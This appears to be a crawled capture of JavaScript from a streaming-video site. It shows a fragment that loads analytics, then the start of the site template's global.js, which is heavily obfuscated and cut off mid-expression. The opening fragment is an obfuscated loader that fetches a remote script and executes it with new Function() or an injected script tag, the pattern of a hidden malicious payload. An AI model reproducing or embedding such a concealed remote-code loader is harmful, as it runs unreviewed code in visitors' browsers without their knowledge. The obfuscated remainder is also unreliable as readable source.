_0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));





document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KITB1Bhrj4qVa5EP\",ck:\"KITB1Bhrj4qVa5EP\"});</script>")


--- FILE ---
content_type: application/javascript
request_url: https://www.serial-online.net/template/vfed/asset/js/global.js?v=3.1.5
body_size: 64568
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[